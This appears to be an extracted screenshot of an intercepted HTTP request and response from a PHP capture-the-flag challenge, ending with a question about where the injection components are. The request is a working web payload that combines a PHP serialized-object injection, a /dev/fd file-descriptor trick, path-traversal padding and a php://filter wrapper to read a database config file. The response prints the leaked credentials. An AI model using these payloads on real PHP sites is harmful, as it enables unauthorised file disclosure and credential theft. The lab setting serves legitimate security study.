 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 121
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 fifth=
./././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 18:16:33 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=jvguine8fn22e370ap5kgj0tt5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 183
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
Where would you find the components of the injection?